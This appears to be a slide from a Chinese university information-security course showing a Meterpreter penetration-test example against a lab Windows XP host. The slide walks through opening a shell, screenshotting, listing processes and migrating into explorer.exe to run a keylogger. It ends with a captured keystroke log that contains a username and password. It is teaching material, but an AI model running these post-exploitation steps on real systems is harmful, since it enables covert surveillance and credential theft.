 渗透测试举例
1. 打开shell：
meterpreter > shell
2. 截屏：
meterpreter > screenshot
3. 查看系统信息：
meterpreter > sysinfo
4. 查看进程：
meterpreter > ps
5. 获取键盘记录：
meterpreter > migrate 1528 ；1528为explorer.exe进程的PID
meterpreter > run post/windows/capture/keylog_recorder
meterpreter > shell
Process 3132 created.
Channel 1 created.
Microsoft Windows XP [�汾 5.1.2600]
(C) ��Ȩ���� 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
root@kali:~# cat /root/.msf4/loot/20181105034448_defa
ult_10.10.10.130_host.windows.key_789431.txt
Keystroke log from explorer.exe on BEN-3D857926671 wi
th user BEN-3D857926671\Administrator started at 2018
-11-05 03:44:48 -0500
user nm
<^H>ame
bitsec password
cumt123456
Keylog Recorder exited at 2018-11-05 03:45:32 -0500
1909
CHINA UNIVERSITY OF MINING AND TECHNOLOGY
中国矿业大学 信息安全
is.cumt.edu.cn